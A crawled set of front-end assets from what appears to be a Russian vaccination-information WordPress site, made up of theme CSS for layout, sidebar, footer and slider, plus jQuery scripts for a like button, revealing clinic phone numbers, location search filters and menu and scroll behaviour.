    margin: 0 3% 25px 0;
}

.archive_post li:nth-child(2n) {
    margin-right: 0;
}

.archive_post a {
    display: block;
    width: 100%;
    float: left;
    clear: both;
    font-size: 17px;
    line-height: 24px;
    color: #464646;
    text-decoration: none;
    font-family: 'Roboto Light', arial;
    border-left: 10px solid #1cbbb4;
    padding: 0 0 0 10px;
    margin: 0 0 15px 0;
    font-weight: bold;
}

.archive_post a:hover {
    text-decoration: underline;
}

.post_cat {
    width: 100%;
    float: left;
    clear: both;
    background: #f6f4f1;
}

.post_cat img {
    float: left;
    cursor: pointer;
    max-width: 160px;
    height: auto;
    margin: 0 15px 0 0;
    width: auto;
}

.post_cat p {
    font-size: 13px;
    line-height: 20px;
    color: #7d7d7d;
    padding: 14px 14px 14px 0;
}

.archive_post li:nth-child(2n+1) {
    clear: both;
}


/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -240px;
    margin-top: 30px;
}

#sidebar .block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
    padding: 0 !important;
}

.sidebar_menu,
#nav_menu-2,
#nav_menu-3 {
    width: 100%;
    float: left;
    clear: both;
    background: #464646;
    padding: 15px 0;
}

#nav_menu-3 {
    margin-bottom: 30px;
}

.sidebar_menu .cat_title,
#nav_menu-2 .widgettitle,
#nav_menu-3 .widgettitle {
    text-align: center;
    width: 100%;
    float: left;
    clear: both;
    color: #ffffff;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 24px;
    padding: 0 0 15px 0;
    font-family: 'Roboto Light', arial;
}

.sidebar_menu li,
#nav_menu-2 li,
#nav_menu-3 li {
    width: 100%;
    float: left;
    clear: both;
    border-top: 1px solid #5c5c5c;
}

.recent_comments {
    width: 100%;
    float: left;
    clear: both;
}

.recent_comments li {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
    border-bottom: 1px solid #cccccc;
}

.name_comm {
    width: 100%;
    float: left;
    clear: both;
    font-size: 14px;
    color: #464646;
    font-weight: bold;
    padding: 0 0 5px 0;
}

.link_comm {
    width: 100%;
    float: left;
    clear: both;
}

.link_comm span {
    color: #7d7d7d;
    font-size: 13px;
}

.link_comm p {
    cursor: pointer;
    color: #7d7d7d;
    font-size: 13px;
    line-height: 20px;
    font-weight: bold;
    display: inline;
}

.text-comm {
    width: 100%;
    float: left;
    clear: both;
    color: #464646;
    font-size: 13px;
    line-height: 20px;
    margin: 10px 0 0 0;
}

.text-comm img {
    cursor: pointer;
    border-radius: 100%;
    float: left;
    margin: 0 12px 12px 0;
}

.link_comm p:hover {
    text-decoration: underline;
}

.sidebar_menu li:last-child,
#nav_menu-2 li:last-child,
#nav_menu-3 li:last-child {
    border-bottom: 1px solid #5c5c5c;
}

.sidebar_menu li a,
#nav_menu-2 li a,
#nav_menu-3 li a {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    color: #f2efeb;
    font-size: 15px;
    line-height: 24px;
    text-decoration: none;
    font-family: 'Roboto Light', arial;
    padding: 7px 15px;
}

.sidebar_menu li a:hover,
#nav_menu-2 li a:hover,
#nav_menu-3 li a:hover {
    background: #fff;
    color: #464646;
    
}

.sidebar_menu li span,
#nav_menu-2 li span,
#nav_menu-3 li span {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    font-size: 15px;
    line-height: 24px;
    padding: 7px 15px;
    background: #fff;
    color: #464646;
    font-family: 'Roboto Light', arial;
}

.block .title,
.prime-catalog-widget > div > div > span {
    border-bottom: 2px solid #3cb878;
    color: #7d7d7d;
    font-size: 18px;
    line-height: 24px;
    font-weight: normal;
    font-family: 'Roboto Light', arial;
    text-align: center;
    width: 100%;
    float: left;
    clear: both;
    display: block;
    padding: 0 0 5px 0;
}

.search_widget_icon {
    padding: 0 !important;
    width: 100%;
    height: auto !important;
    float: left;
    clear: both;
    margin: 0 0 10px 0;
}

.recent_vopros {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0 0 0;
    counter-reset: li;
}

.recent_vopros li {
    position: relative;
    padding: 7px 0 7px 35px;
}

.recent_vopros li a {
    color: #464646;
    font-size: 15px;
    line-height: 21px;
    text-decoration: none;
}

.recent_vopros li a:hover {
    text-decoration: underline;
}

.recent_vopros li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -12px;
    height: 24px;
    width: 24px;
    line-height: 20px;
    font-size: 12px;
    font-weight: bold;
    text-align: center;
    color: #7d7d7d;
    background: #fff;
    border-radius: 100%;
    border: 2px solid #1cbbb4;
}


/* Footer */

#footer {
    height: 175px;
    width: 100%;
    background: #464646;
    position: relative;
	z-index: 2;
}

.wpcf7-response-output {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    margin: 15px 0 0 0;
}

.footer_logo {
    width: 164px;
    height: 30px;
    background: url('img/footer_logo.png');
    position: absolute;
    left: 0;
    top: 20px;
}

.copy {
    color: #999999;
    font-size: 12px;
    line-height: 16px;
    position: absolute;
    left: 0;
    top: 65px;
}

.copywrite {
    color: #999999;
    font-size: 12px;
    line-height: 16px;
    position: absolute;
    left: 0;
    top: 90px;
    width: 315px;
}

.attention {
    position: absolute;
    width: 100%;
    left: 0;
    padding: 0 15px;
    top: 138px;
    font-size: 12px;
    color: #ebebeb;
    text-transform: uppercase;
    text-align: center;
}

.counter_footer {
    width: 31px;
    height: 31px;
    position: absolute;
    right: 0;
    top: 25px;
}

.footer_menu {
    position: absolute;
    top: 20px;
}

.footer_menu li {
    float: left;
    clear: both;
    padding: 2px 0;
}

.footer_menu li a {
    font-size: 14px;
    color: #bababa;
    line-height: 16px;
    text-decoration: none;
}

.footer_menu li a:hover {
    color: #ffffff;
}

.footer_menu li span {
    font-size: 14px;
    color: #ffffff;
    line-height: 16px;
    text-decoration: none;
}

.footer_menu p {
    font-size: 14px;
    color: #ffffff;
    font-weight: bold;
    line-height: 21px;
}

.footer_menu.left {
    right: 525px;
}

.footer_menu.right {
    right: 340px;
}

#toTop {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
	z-index: 3;
}

#toTop:hover {
    background-position: right;
}

#menu_mobile {
    display: none;
    width: 250px;
    height: auto;
    position: absolute;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 9999;
    -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    padding: 0;
}

.close_menu {
    width: 15px;
    height: 15px;
    background: url('img/close.png');
    float: right;
    margin: 15px 15px 0 0;
    cursor: pointer;
}

.menu_icon {
    width: 30px;
    height: 22px;
    cursor: pointer;
    background: url('img/menu_icon.png');
    position: absolute;
    top: 25px; 
    right: 20px;
    display: none;
}

.mobile_menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 15px 0 0 0;
}

.mobile_menu li {
    width: 100%;
    float: left;
    clear: both;
    border-top: 1px solid #5c5c5c;
}

.mobile_menu a {
    text-decoration: none;
    display: block;
    float: left;
    clear: both;
    color: #464646;
    font-family: 'Roboto Light', arial;
    width: 100%;
    padding: 7px 10px;
}

.mobile_menu li span {
    padding: 7px 10px;
    display: block;
    float: left;
    clear: both;
    background: #464646;
    color: #fff;
    font-family: 'Roboto Light', arial;
    width: 100%;
}


/* Каталог */


.textwidget {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 0 0;
}

.lp-sort-block a {
    color: #464646 !important;
    font-weight: bold !important
}

.lp-not-favorite {
    width: 100%;
    float: left;
    clear: both;
    background: #f6f4f1;
    margin-bottom: 20px !important;
    border-bottom: 0 !important;
    padding: 15px !important;
}

.lp-price_item {
    margin-top: 5px;
    margin-bottom: 5px;
    width: 100%;
    float: left;
    clear: both;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start {
    border: 2px solid #1cbbb4 !important;
    display: block !important;
    float: none !important;
    color: #929292 !important;
    font-size: 14px !important;
    position: relative !important;
    cursor: pointer !important;
    padding: 7px 15px !important;
    text-transform: uppercase !important;
    background: #fff !important;
    border-radius: 0 !important;
    margin: 0 auto !important;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start:hover {
    background: #3cb878 !important;
    border: 2px solid #3cb878 !important;
    color: #fff !important;
}

.lp-price_head {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 5px 0;
}

.lp-title {
    text-align: left !important;
    padding: 0 0 10px 0;
}

.lp-thumb-org {
    padding-top: 0 !important;
}

.lp-content-inner, .main-article-content {
	width: 100% !important;
	    padding: 30px 30px 30px 20px !important;
}

#tab-container {
    width: 100%;
    float: left;
    clear: both;
    margin: 10px 0 0 0;
}

.lp-icon {
    margin-right: 0;
    margin-top: 3px;
    margin-bottom: 3px;
}

.lp-content-prime-archive article {
    float: left;
    clear: both;
    width: 100%;
}

.post-content-text, .lp-price-inner {
    padding: 0 !important;
}

@media screen and (max-width: 1024px) {
    .brand_mobile {
	    display: block;	
	}
	.brand_pk_left,
	.brand_pk_right,
    .brand_pk_top	{
	    display: none;	
	}	
	#toTop {
	    bottom: 100px;
	}
}


@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo,
    .copy,
    .copywrite {
        left: 20px;
    }
    .header_button,
    .counter {
        right: 20px;
    }
}

@media screen and (max-width: 940px) {
    .container {
        padding-right: 0;
    }
    .content {
        padding: 30px 20px;
        width: 100%;
    }
    #sidebar {
        margin: 0;
        width: 100%;
        float: left;
        clear: both;
        padding: 0 20px;
    }
    .footer_menu.right {
        right: 100px;
    }
    .footer_menu.left {
        right: 275px;
    }
}

@media screen and (max-width: 900px) {
    .container {
        padding-right: 0;
    }
    .content {
        padding: 30px 20px;
        width: 100%;
    }
    #sidebar {
        margin: 0;
        width: 100%;
        float: left;
        clear: both;
        padding: 0 20px;
    }
    .header_button {
        display: none;
    }
    .menu_icon {
        display: block;
    }
}

@media screen and (max-width: 700px) {
    .attention {
        text-transform: none;
        top: 168px;
    }
    #footer {
        height: 210px;
    }
    .copywrite {
        width: 180px;
    }
}

@media screen and (max-width: 600px) {
    .cat_home .cat1,
    .cat_home .cat2,
    .cat_home .cat3, 
    .cat_home .cat4,
    .cat_home .cat5,
    .cat_home .cat6,
    .cat_home .cat7,
    .cat_home .cat8	{
        float: left;
        width: 48%;
        margin: 0 4% 20px 0;
    }
	.sp-horizontal .sp-next-arrow {
	    right: 20px !important;	
	}
	.sp-horizontal .sp-previous-arrow {
	    left: 20px !important;	
	}
    .cat_home .cat2,
    .cat_home .cat4,
    .cat_home .cat6,
    .cat_home .cat8	{
        margin-right: 0;
    }
    .cat_home .cat9 {
        width: 100%;
        margin-right: 0;
        margin-bottom: 0;
    }
    .search_block {
        display: none;
    }
    .archive_post li {
        width: 100%;
        margin: 0 0 20px 0;
        clear: both;
    }
    .footer_menu.left {
        right: auto;
        left: 20px;
        top: 90px;
    }
    .footer_menu.right {
        right: auto;
        top: 90px;
        left: 150px;
    }
    .copy {
        top: 60px;
    }
    #footer {
        height: 240px;
    }
    .attention {
        top: 190px;
    }
    .copywrite {
        display: none;
    }
}

@media screen and (max-width: 500px) {
    .recent_ul div {
        width: 48%;
        margin: 0 4% 20px 0;
    }
    .slide {
        width: 100%;
    }
    .two {
        display: none;
    }
    .recent_ul div:nth-child(2n) {
        margin-right: 0;
    }
    .recent_ul div:nth-child(2n+1) {
        clear: both;
    }
}

@media screen and (max-width: 560px) {
    .slider-pro {
		float: left;
		width: 100% !important;
		clear: both !important;
		margin: 20px 0 !important;
		padding: 0 !important;
		border: none !important;
		max-width: auto !important;
	}
	.sp-mask {
		width: 100% !important;
	}
	.sp-slides {
	    width: 100% !important;
        float: left !important;
        clear: both !important;
        display: block !important;
	}
	.sp-slide {
	    width: 100% !important;
        float: left !important;
        clear: both !important;
	}
	.slide_info {
	    bottom: auto !important;
        top: 20px;
        width: 90%;		
	}
	.sp-thumbnails-container {
		display: none;
	}
}

@media screen and (max-width: 400px) {
    .cat_home .cat1,
    .cat_home .cat2,
    .cat_home .cat3, 
    .cat_home .cat4,
    .cat_home .cat5,
    .cat_home .cat6,
    .cat_home .cat7,
    .cat_home .cat8,
    .cat_home .cat9	{
        float: left;
        width: 100%;
        margin: 0 0 20px 0;
        clear: both;
    }
	.slide_info a {
	    font-size: 14px !important;	
	}
	.sp-horizontal .sp-next-arrow {
	    right: 5px !important;	
	}
	.sp-horizontal .sp-previous-arrow {
	    left: 5px !important;	
	}
	.info_post_slide {
	    display: none;	
	}
    .logo {
        background-size: 100%;
        width: 230px;
        background-repeat: no-repeat;
        top: 20px;
    }
    .post img {
        display: block;
        float: none;
        margin: 10px auto;
    }
    .post .entry ol,
    .post .entry ul {
        margin-left: 0;
    }
}

@media screen and (max-width: 350px) {
    .logo {
        background-size: 100%;
        width: 200px;
        background-repeat: no-repeat;
        top: 23px;
    }
    .recent_ul div {
        width: 100%;
        margin: 0 0 20px 0;
        clear: both;
    }
    .recent_ul img {
        width: 100%;
        height: auto;
    }
}

@media screen and (max-width: 320px) {
    .post_cat img {
        float: none;
        display: block;
        clear: both;
        margin: 14px auto 0 auto;
    }
    .post_cat .desc {
        width: 100%;
        float: left;
        clear: both;
    }
    .post_cat p {
        padding: 14px;
        text-align: center;
    }
    .post_info .insert_info {
        float: left;
    }
    .comm {
        margin-top: 10px;
        clear: both;
    }
}

.slider-pro {
	position: relative;
	margin: 20px auto;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	border: 4px solid #cccccc;
	padding: 8px;
}

.sp-slides-container {
	position: relative;
}

.sp-mask {
	position: relative;
	overflow: hidden;
}

.sp-slides {
	position: relative;
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}

.sp-slide {
	position: absolute;
}

.sp-image-container {
	overflow: hidden;
}

.sp-image {
	position: relative;
	display: block;
	border: none;
}

.sp-no-js {
	overflow: hidden;
	max-width: 100%;
}

.sp-thumbnails-container {
	position: relative;
	overflow: hidden;
}

.sp-top-thumbnails,
.sp-bottom-thumbnails  {
	left: 0;
	margin: 0 auto;
}

.sp-top-thumbnails {
	position: absolute;
	top: 0;
	margin-bottom: 4px;
}

.sp-bottom-thumbnails {
	margin-top: 4px;
}

.sp-left-thumbnails,
.sp-right-thumbnails {
	position: absolute;
	top: 0;
}

.sp-right-thumbnails {
	right: 0;
	margin-left: 4px;
}

.sp-left-thumbnails {
	left: 0;
	margin-right: 4px;
}

.sp-thumbnails {
	position: relative;
	height: auto !important;
}

.sp-thumbnail {
	cursor: pointer;
	position: relative;
}

.sp-thumbnail-container {
	position: relative;
	display: block;
	float: left;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-top: 8px;
	height: auto !important;
}

.sp-thumbnail img {
	width: 100%;
	height: 80px;
}

.sp-thumbnail-container.sp-selected-thumbnail {
    opacity: 0.7;
}

.sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail:before {
	position: absolute;
	left: 0;
	top: -8px;
	width: 100%;
	height: 8px;
	content: "";
	background: #1cbbb4;
}

/* Horizontal thumbnails
------------------------*/
.sp-top-thumbnails .sp-thumbnail-container,
.sp-bottom-thumbnails .sp-thumbnail-container {
	margin-left: 4px;
	margin-right: 4px;
}

.sp-top-thumbnails .sp-thumbnail-container:first-child,
.sp-bottom-thumbnails .sp-thumbnail-container:first-child {
	margin-left: 0;
}

.sp-top-thumbnails .sp-thumbnail-container:last-child,
.sp-bottom-thumbnails .sp-thumbnail-container:last-child {
	margin-right: 0;
}

.sp-thumbnail-title {
	padding: 10px;
	background: #f6f4f1;
	color: #464646;
	font-size: 13px;
	line-height: 18px;
	font-family: 'Roboto Medium', arial;
}

.slide_info {
    position: absolute;
    padding: 15px 20px;
    background: url('img/slide_info.png') repeat;	
	right: 0;
	bottom: 20px;
	width: 70%;
}

.slide_info a {
	color: #ffffff;
	font-size: 18px;
	line-height: 24px;
	text-decoration: none;
	font-weight: normal;
	font-family: 'Roboto Medium', arial;
}

.slide_info a:hover {
	text-decoration: underline;
}

.sp-arrows {
	position: absolute;
}

.sp-fade-arrows {
	opacity: 1;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
}

.sp-slides-container:hover .sp-fade-arrows {
	opacity: 1;
}

.sp-horizontal .sp-arrows {
	width: 100%;
	left: 0;
	top: 50%;
	margin-top: -15px;
}

.sp-vertical .sp-arrows {
	height: 100%;
	left: 50%;
	top: 0;
	margin-left: -10px;
}

.sp-arrow {
	position: absolute;
	display: block;
	width: 20px;
	height: 30px;
	cursor: pointer;
}

.sp-vertical .sp-arrow {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

.sp-horizontal .sp-previous-arrow {
	left: -50px;
}

.sp-horizontal .sp-next-arrow {
	right: -50px;
}

.sp-vertical .sp-previous-arrow {
	top: 20px;
}

.sp-vertical .sp-next-arrow {
	bottom: 20px;
}

.sp-previous-arrow:before,
.sp-previous-arrow:after,
.sp-next-arrow:before,
.sp-next-arrow:after {
	content: '';
	position: absolute;
	width: 50%;
	height: 50%;
	background-color: #3cb878;
}

.sp-previous-arrow:hover:before,
.sp-previous-arrow:hover:after,
.sp-next-arrow:hover:before,
.sp-next-arrow:hover:after {
	background-color: #1cbbb4;
}

.sp-previous-arrow:before {
	left: 30%;
	top: 0;
	-webkit-transform: skew(145deg, 0deg);
	-ms-transform: skew(145deg, 0deg);
	transform: skew(145deg, 0deg);
}

.sp-previous-arrow:after {
	left: 30%;
	top: 50%;
	-webkit-transform: skew(-145deg, 0deg);
	-ms-transform: skew(-145deg, 0deg);
	transform: skew(-145deg, 0deg);
}

.sp-next-arrow:before {
	right: 30%;
	top: 0;
	-webkit-transform: skew(35deg, 0deg);
	-ms-transform: skew(35deg, 0deg);
	transform: skew(35deg, 0deg);
}

.sp-next-arrow:after {
	right: 30%;
	top: 50%;
	-webkit-transform: skew(-35deg, 0deg);
	-ms-transform: skew(-35deg, 0deg);
	transform: skew(-35deg, 0deg);
}

.info_post_slide {
    width: 100%;
    clear: both;	
	color: #f6f4f1;
	font-size: 13px;
	line-height: 20px;
	margin: 20px 0 0 0;
}

.info_post_slide .views_slide {
	background: url('img/views_slide.png') left center no-repeat;
	padding: 0 25px 0 20px;
}

.info_post_slide .comments {
	background: url('img/comments_slide.png') left center no-repeat;
	padding: 0 0 0 30px;
}

.sp-slide img {
    width: 100%;
    height: 250px;	
}

.sp-slide {
    height: 250px !important;	
}

.mobile1, .mobile2, .mobile3 {
    display: none;
}

@media screen and (max-width: 1024px) {
    .mobile3 {
	    display: block;
	}
}

@media screen and (max-width: 667px) {
    .mobile2 {
	    display: block;
	}
	.mobile3 {
	    display: none;
	}
}

@media screen and (max-width: 414px) {
    .mobile1 {
	    display: block;
	}
	.mobile2 {
	    display: none;
	}
	.mobile3 {
	    display: none;
	}
}

.entry {
    clear: both;	
}

.h1_privivk_ad {
	margin: 20px 0;
	clear: both;
}

.article__info {
    margin: 22px 0 20px;
    position: relative;
}

.author {
    display: inline-block;
    margin: 0 6px 0 0;
    vertical-align: middle;
}

.author__badge {
    color: #767676;
    font-size: .92em;
    display: inline-block;
    vertical-align: middle;
    padding: 0 0 0 25px;
}

.author__badge:before {
    left: 0;
    top: 3px;
    width: 17px;
    height: 17px;
    content: "";
    display: block;
    position: absolute;
    background-image: url('img/author.svg');
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 17px;
}

.author__link {
    font-size: 16px;
}

--- FILE ---
content_type: application/javascript
request_url: https://privivku.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike-scripts.min.js
body_size: 2458
content:
/**
 * WP ULike Plugin 2.4.1
 *
 * http://wordpress.org/plugins/wp-ulike/
 * https://github.com/Alimir/wp-ulike
 *
 */
jQuery(document).ready(function(a){a(document).on("click",".wp_ulike_btn",function(b){var c=a(this).data("ulike-type"),d=a(this).data("ulike-status"),e=a(this).data("ulike-id"),g=(a(this).data("ulike-class"),a(b.target).closest("a").parent());if(1==ulike_obj.notifications){var h=ulike_obj.like_notice,i=ulike_obj.unlike_notice;toastr.options={closeButton:!1,debug:!1,newestOnTop:!1,progressBar:!1,positionClass:"toast-bottom-right",preventDuplicates:!1,showDuration:"300",hideDuration:"1000",timeOut:"5000",extendedTimeOut:"1000",showEasing:"swing",hideEasing:"linear",showMethod:"fadeIn",hideMethod:"fadeOut"}}""!=e&&(jQuery.ajax({type:"POST",url:ulike_obj.ajaxurl,data:{action:"wp_ulike_process",id:e,type:c},beforeSend:function(){g.html('<a class="loading"></a><span class="count-box">...</span>')},success:function(a){var b=jQuery(a).find("response_data").text();1==d&&("image"==ulike_obj.button_type?g.html("<a data-ulike-id='"+e+"' data-ulike-type='"+c+"' data-ulike-status='2' class='wp_ulike_btn image-unlike'></a><span class='count-box'>"+b+"</span>"):g.html("<a data-ulike-id='"+e+"' data-ulike-type='"+c+"' data-ulike-status='2' class='wp_ulike_btn text'>"+ulike_obj.button_text_u+"</a><span class='count-box'>"+b+"</span>"),"undefined"!=typeof h&&""!=h&&toastr.success(h)),2==d&&("image"==ulike_obj.button_type?g.html("<a data-ulike-id='"+e+"' data-ulike-type='"+c+"' data-ulike-status='1' class='wp_ulike_btn image'></a><span class='count-box'>"+b+"</span>"):g.html("<a data-ulike-id='"+e+"' data-ulike-type='"+c+"' data-ulike-status='1' class='wp_ulike_btn text'>"+ulike_obj.button_text+"</a><span class='count-box'>"+b+"</span>"),"undefined"!=typeof i&&""!=i&&toastr.error(i)),3==d&&("image"==ulike_obj.button_type?g.html("<a class='image-unlike user-tooltip' title='Already Voted'></a><span class='count-box'>"+b+"</span>"):g.html("<a class='text user-tooltip' title='Already Voted'>"+ulike_obj.button_text_u+"</a><span class='count-box'>"+b+"</span>"),"undefined"!=typeof h&&""!=h&&toastr.success(h)),4==d&&("image"==ulike_obj.button_type?g.html("<a class='image' title='You Liked This'></a><span class='count-box'>"+b+"</span>"):g.html("<a class='text' title='You Liked This'>"+ulike_obj.button_text+"</a><span class='count-box'>"+b+"</span>"),"undefined"!=typeof h&&""!=h&&toastr.success(h))}}),b.preventDefault())})});

--- FILE ---
content_type: application/javascript
request_url: https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/client.js
body_size: 1902
content:
jQuery(document).ready(function ($) {
    $('.js-org-phones .js_show_phone_org').click(function () {
        var elem_this=$(this).parents('span.js-org-phones');
        var elem_post=$(elem_this).data("post");
        var wp_nonce_phone=$(elem_this).data("nonce");
        jQuery.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getphone',
                _wpnonce: wp_nonce_phone,
                id: elem_post
            },
            success: function (data) {
                $(elem_this).html(data);
            },
            error: function (xhr, str) {
                alert('Не удалось загрузить телефон для данной клиники');
            },
            dataType: 'json'
        });
        return false;
    });
    $('.js-general-phones .js_show_phone_org').click(function () {
        var elem_this=$(this).parents('span.js-general-phones');
        var wp_nonce_phone = $(elem_this).data("nonce");
        jQuery.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getphone',
                _wpnonce: wp_nonce_phone,
                id: 'general'
            },
            success: function (data) {
                $(elem_this).html(data);
            },
            error: function (xhr, str) {
                alert('Не удалось загрузить телефон для данной клиники');
            },
            dataType: 'json'
        });
        return false;
    });

    $('.lp-show-all-gallery').on('click', function(event) {
        event.preventDefault();
        $('.lp-hide_gallery').slideToggle();
        if($(this).text() == 'Показать все')
            $(this).text('Скрыть');
        else
            $(this).text('Показать все');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/searching.js
body_size: 4609
content:
//jQuery.noConflict();
jQuery(document).ready(function ($) {
    $('#country_search').chosen({
        placeholder_text_single: "Выберите страну",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#city_search').chosen({
        placeholder_text_single: "Выберите город",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#category_search').chosen({
        placeholder_text_single: "Выберите категорию",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#county_search').chosen({
        placeholder_text_single: "Выберите округ",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#metro_search').chosen({
        placeholder_text_single: "Выберите метро",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#country_search').change(function () {
        var country_id = $(this).val();
        $('#city_search').empty().trigger("chosen:updated");
        $('#county_search').empty().trigger("chosen:updated");
        $('#metro_search').empty().trigger("chosen:updated");
        if (country_id) {
            $.ajax({
                type: 'POST',
                url: ajax_object.ajax_url,
                data: {
                    action: 'getcitys',
                    id: country_id,
                    cache: false,
                    only_has: true,
                },
                success: function (data) {
                    $('#city_search').append(data).trigger("chosen:updated");
                    $('#city_search').trigger('change');
                },
                error: function (response) {
                    console.log(response);
                },
                dataType: 'json'
            });
        }
    });
    $('#city_search').change(function(){
        var city_id=$(this).val();
        $('#county_search').empty();
        $('#metro_search').empty();
        $.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getcounty',
                id: city_id,
                cache: false,
                only_has: true
            },
            success: function (data) {
                $('#county_search').append(data).trigger("chosen:updated");
            },
            error: function (response) {
                console.log(response);
            },
            dataType: 'json'
        });
        $.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getmetro',
                id: city_id,
                only_has: true
            },
            success: function (data) {
                $('#metro_search').append(data).trigger("chosen:updated");
            },
            error: function (response) {
                console.log(response);
            },
            dataType: 'json'
        });
    });
    $('#county_search').change(function (){
        return
        var county_id=$(this).val();
        county_id=false;
        $('#metro_search').empty().trigger("chosen:updated");
        if (county_id)
        {
            $.ajax({
                type: 'POST',
                url: ajax_object.ajax_url,
                data: {
                    action: 'getmetrocounty',
                    id: county_id,
                    cache: false,
                    only_has: true
                },
                success: function (data) {
                    $('#metro_search').append(data).trigger("chosen:updated");
                },
                error: function (response) {
                    console.log(response);
                },
                dataType: 'json'
            });
        } else {
            $.ajax({
                type: 'POST',
                url: ajax_object.ajax_url,
                data: {
                    action: 'getmetro',
                    id: $('#city_search').val(),
                    cache: false,
                    only_has: true
                },
                success: function (data) {
                    $('#metro_search').append(data).trigger("chosen:updated");
                },
                error: function (response) {
                    console.log(response);
                },
                dataType: 'json'
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://privivku.ru/wp-content/themes/privivki/js/script.js
body_size: 3049
content:
jQuery(document).ready(function(){	

    jQuery(".link_brand").click(function(){
		var datalink = jQuery(this).attr("data-link");
        window.location=datalink;
        return false;
    });
    
    jQuery('#toTop').click(function() {
        jQuery('body,html').animate({scrollTop:0},800);
    });
    
    jQuery(".post div iframe").wrap('<div class="iframe_before"></div>');
    jQuery(".iframe_before").prepend('<div class="title"></div>');
    
    
    jQuery(".archive_post img").click(function(){
        window.location=jQuery(this).parent().parent().find("a").attr("href");
        return false;
    });
    
    jQuery(".cat_home div div").click(function(){
        window.location=jQuery(this).find("a").attr("href");
        return false;
    });
    
    jQuery(".link_comm p").click(function(){
        var link = jQuery(this).attr("data-link")
        window.location = link;
        return false;
    });
    
    jQuery(".menu_icon").click(function() {
        jQuery("#menu_mobile").show();
        jQuery(this).hide();
        jQuery("body").css({"padding-left":"250px", "overflow":"hidden"});
    });
    
    jQuery(".close_menu").click(function() {
        jQuery(".menu_icon").show();
        jQuery("#menu_mobile").hide();
        jQuery("body").css({"padding-left":"0", "overflow":"visible"});
    });

});

jQuery(".n_right").click(function() {
    jQuery('.slide:visible')
        .slideUp(0)
        .next('.slide')
        .slideDown(0)
        .end();
    if (jQuery(".four").is(':visible')) {
        jQuery(this).hide();
    }
    if (jQuery(".one").is(':hidden')) {
        jQuery(".n_left").show();
    }
});

jQuery(".n_left").click(function() {
    jQuery('.slide:visible')
        .slideUp(0)
        .prev('.slide')
        .slideDown(0)
        .end();
    if (jQuery(".four").is(':hidden')) {
        jQuery(".n_right").show();
    }
    if (jQuery(".one").is(':visible')) {
        jQuery(this).hide();
    }
});


jQuery(window).scroll(function() {
    if(jQuery(this).scrollTop() > 300) {
        jQuery('#toTop').fadeIn();
    } else {
        jQuery('#toTop').fadeOut();
    }
	var top_height = jQuery(".brand_pk_top").height();
	if(jQuery(this).scrollTop() > top_height) {
        jQuery(".brand_pk_top.fixed_pk_top").addClass("fixed_brand_top");
    } else {
        jQuery(".brand_pk_top.fixed_pk_top").removeClass("fixed_brand_top");
    }
	
	if(jQuery(this).scrollTop() > 110) {
        jQuery(".brand_pk_left, .brand_pk_right").addClass("fixed_brand");
    } else {
        jQuery(".brand_pk_left, .brand_pk_right").removeClass("fixed_brand");
    }
});

jQuery(document).ready(function(){						   	
    jQuery('.table-of-content__title').click(function () {
        if (jQuery('.contents').is(":visible")) {
            jQuery('.contents').slideToggle('slow');
            jQuery(".down").hide();
            jQuery(".up").show();
        } else {
            jQuery('.contents').slideToggle('slow');
            jQuery(".down").show();
            jQuery(".up").hide();
        }
    });
});